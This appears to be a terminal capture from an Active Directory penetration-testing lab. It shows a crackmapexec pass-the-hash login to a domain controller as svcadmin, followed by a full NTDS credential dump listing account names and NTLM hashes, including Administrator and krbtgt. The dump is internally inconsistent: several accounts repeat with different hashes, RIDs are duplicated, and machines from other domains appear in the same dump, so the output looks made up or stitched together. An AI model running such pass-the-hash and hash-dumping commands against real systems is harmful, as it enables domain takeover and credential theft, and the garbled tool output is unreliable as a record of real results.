 ┌──(ALi3nW3rX👽Area51)-[~]
└─$crackmapexec smb 172.16.2.1 -u svcadmin -H b38ff50264b74508085d82c69794a4d8 --ntds vss
SMB 172.16.2.1 445 DCORP-DC [*] Windows Server 2016 Standard 14393 x64 (name:DCORP-DC) (domain:dollarcorp.moneycorp.local) (signing:True) (SMBv1:True)
SMB 172.16.2.1 445 DCORP-DC [+] dollarcorp.moneycorp.local\svcadmin:b38ff50264b74508085d82c69794a4d8 (Pwn3d!)
SMB 172.16.2.1 445 DCORP-DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 172.16.2.1 445 DCORP-DC MCORP-DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.2.1 445 DCORP-DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:af0686cc0ca8f04df42210c9ac980760:::
SMB 172.16.2.1 445 DCORP-DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.2.1 445 DCORP-DC DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.2.1 445 DCORP-DC DCORP-DC$:1000:aad3b435b51404eeaad3b435b51404ee:3e10debde51e987309037194c5762e90:::
SMB 172.16.2.1 445 DCORP-DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ff46a9d8bd66c6efd77603da26796f35:::
SMB 172.16.2.1 445 DCORP-DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.2.1 445 DCORP-DC DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.2.1 445 DCORP-DC dcorp$:1103:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.2.1 445 DCORP-DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.2.1 445 DCORP-DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.2.1 445 DCORP-DC mcorp$:1103:aad3b435b51404eeaad3b435b51404ee:78e4e9eb2b18b77e5122858fcf9243ac:::
SMB 172.16.2.1 445 DCORP-DC us$:1104:aad3b435b51404eeaad3b435b51404ee:d5069841ac50777f6ed973b9f633cb40:::
SMB 172.16.2.1 445 DCORP-DC US-DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.2.1 445 DCORP-DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.2.1 445 DCORP-DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.2.1 445 DCORP-DC DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.2.1 445 DCORP-DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.2.1 445 DCORP-DC dcorp$:1103:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.2.1 445 DCORP-DC DCORP-MGMT$:1108:aad3b435b51404eeaad3b435b51404ee:639c1adde3e0d1ba0d733c7d0d8f23ec:::
SMB 172.16.2.1 445 DCORP-DC ciadmin\ciadmin:1109:aad3b435b51404eeaad3b435b51404ee:e08253add90dccf1a208523d02998c3d:::
SMB 172.16.2.1 445 DCORP-DC DCORP-CI$:1110:aad3b435b51404eeaad3b435b51404ee:bc7c774ae1c2f9325adee16ff86681fc:::
SMB 172.16.2.1 445 DCORP-DC DCORP-MSSQL$:1111:aad3b435b51404eeaad3b435b51404ee:5acf09c93df6805adf482810cc1a38e6:::
SMB 172.16.2.1 445 DCORP-DC sqladmin\sqladmin:1112:aad3b435b51404eeaad3b435b51404ee:07e8be316e3da9a042a9cb681df19bf5:::
SMB 172.16.2.1 445 DCORP-DC websvc\websvc:1113:aad3b435b51404eeaad3b435b51404ee:cc098f204c5887eaa8253e7c2749156f:::
SMB 172.16.2.1 445 DCORP-DC DCORP-ADMINSRV$:1114:aad3b435b51404eeaad3b435b51404ee:5e77978a734e3a7f3895fb0fdbda3b96:::
SMB 172.16.2.1 445 DCORP-DC srvadmin\srvadmin:1115:aad3b435b51404eeaad3b435b51404ee:a98e18228819e8eec3dfa33cb68b0728:::
SMB 172.16.2.1 445 DCORP-DC appadmin\appadmin:1117:aad3b435b51404eeaad3b435b51404ee:d549831a955fee51a43c83efb3928fa7:::
SMB 172.16.2.1 445 DCORP-DC mgmtadmin\mgmtadmin:1121:aad3b435b51404eeaad3b435b51404ee:95e2cd7ff77379e34c6e46265e75d754:::
SMB 172.16.2.1 445 DCORP-DC svcadmin\svcadmin:1122:aad3b435b51404eeaad3b435b51404ee:b38ff50264b74508085d82c69794a4d8:::
SMB 172.16.2.1 445 DCORP-DC DCORP-APPSRV$:1128:aad3b435b51404eeaad3b435b51404ee:dae2eb887cf962b2907c1273459b58e2:::
SMB 172.16.2.1 445 DCORP-DC studentadmin\studentadmin:1131:aad3b435b51404eeaad3b435b51404ee:d1254f303421d3cdbdc4c73a5bce0201:::
SMB 172.16.2.1 445 DCORP-DC DCORP-SQL1$:1135:aad3b435b51404eeaad3b435b51404ee:130bb98c073825e0f4924622aa6eda7a:::
SMB 172.16.2.1 445 DCORP-DC sql1admin\sql1admin:1136:aad3b435b51404eeaad3b435b51404ee:e999ae4bd06932620a1e78d2112138c6:::
SMB 172.16.2.1 445 DCORP-DC testda\testda:1211:aad3b435b51404eeaad3b435b51404ee:a16452f790729fa34e8f3a08f234a82c:::
SMB 172.16.2.1 445 DCORP-DC ecorp$:1213:aad3b435b51404eeaad3b435b51404ee:ae383687944a423e50eed5690fadf69a:::
SMB 172.16.2.1 445 DCORP-DC DCORP-STDADM$:2149:aad3b435b51404eeaad3b435b51404ee:9a148dd86a8de8f75f1f50080ac1c59b:::
SMB 172.16.2.1 445 DCORP-DC MCORP-STUDENT10$:4101:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.2.1 445 DCORP-DC MCORP-STD109$:4101:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.2.1 445 DCORP-DC MCORP-STD109$:4101:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.2.1 445 DCORP-DC MCORP-STUDENT10$:4101:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.2.1 445 DCORP-DC MCORP-STD107$:4101:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.2.1 445 DCORP-DC MCORP-STD112$:11101:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.2.1 445 DCORP-DC MCORP-STUDENT10$:12101:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.2.1 445 DCORP-DC MCORP-STD109$:12101:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.2.1 445 DCORP-DC MCORP-STD114$:15601:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::